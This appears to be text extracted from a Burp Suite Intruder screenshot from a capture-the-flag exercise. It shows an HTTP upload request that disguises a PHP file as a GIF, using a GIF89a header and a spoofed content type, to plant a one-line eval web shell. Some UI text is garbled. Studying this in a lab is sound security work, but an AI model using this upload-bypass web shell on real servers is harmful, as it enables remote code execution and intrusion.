 Target Positions Payloads Resource Pool Options
? Payload Positions
Start attac
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
1 POST / HTTP/1.1
Add §
2 Host: 883b843a.lxctf.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Auto §
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
Refresh
7 Content-Type: multipart/form-data; boundary=---------------------------28158052056430815171849508839
8 Content-Length: 369
9 Origin: http://883b843a.lxctf.net
10 Connection: close
11 Referer: http://883b843a.lxctf.net/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------28158052056430815171849508839
15 Content-Disposition: form-data; name="upload_file"; filename="s.php"
16 Content-Type: image/gif
17
18 GIF89a
19 <?php @eval($_POST[1]);?>
20 -----------------------------28158052056430815171849508839
21 Content-Disposition: form-data; name="submit"
22
23 ä¸ ä¼
24 -----------------------------28158052056430815171849508839--
25